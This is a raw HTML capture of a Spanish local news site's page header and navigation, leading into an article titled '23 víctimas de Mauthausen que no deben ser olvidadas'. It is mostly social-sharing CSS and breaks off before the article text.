                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/01/25/cuatro-empresarios-de-tentudia-en-la-candidatura-de-coeba-a-las-elecciones-de-la-camara-de-comercio-de-badajoz-del-proximo-9-de-febrero/"  rel="bookmark" class="td-image-wrap " title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/01/foto-cartel-218x150.jpeg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/01/25/cuatro-empresarios-de-tentudia-en-la-candidatura-de-coeba-a-las-elecciones-de-la-camara-de-comercio-de-badajoz-del-proximo-9-de-febrero/"  rel="bookmark" title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero">Cuatro empresarios de Tentudía, en la candidatura de COEBA a las&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/01/20/comarca-de-tentudia-en-fitur/"  rel="bookmark" class="td-image-wrap " title="COMARCA DE TENTUDIA en #FITUR" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/01/20/comarca-de-tentudia-en-fitur/"  rel="bookmark" title="COMARCA DE TENTUDIA en #FITUR">COMARCA DE TENTUDIA en #FITUR</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-429"><a href="https://news.digitaldetentudia.com/category/trabajo/">TRABAJO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2822"><a href="https://www.tentudiaturismo.com">TURISMO y RECURSOS</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.digitaldetentudia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_3 td_block_template_9">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">     .       </span><a href="http://www.turismoextremadura.com/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/01/1080x125.gif?media=1752573353" alt="" width=199% " /></a>
<a href="https://creex.org/%f0%9f%93%9d-certificado-de-profesionalidad-con-tu-experiencia/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/10/HORIZONTAL-1-scaled.jpg?media=1752573353" alt="" width=199% " /></a></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://news.digitaldetentudia.com/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">23 víctimas de Mauthausen que no deben ser olvidadas</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-652" class="post-652 post type-post status-publish format-standard has-post-thumbnail category-noticias tag-amical tag-bienvendia tag-campo tag-fuente-de-cantos tag-holocausto tag-mauthausen tag-nazis" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://news.digitaldetentudia.com/category/noticias/">Noticias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">23 víctimas de Mauthausen que no deben ser olvidadas</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://news.digitaldetentudia.com/author/jczb/">JCZB</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T14:13:04+01:00" >27 enero, 2018</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-652">2259</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap 